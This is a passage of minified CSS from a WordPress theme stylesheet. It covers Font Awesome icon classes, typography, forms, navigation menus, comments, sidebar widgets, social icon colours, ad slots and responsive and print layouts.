g:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid #e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid #eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video 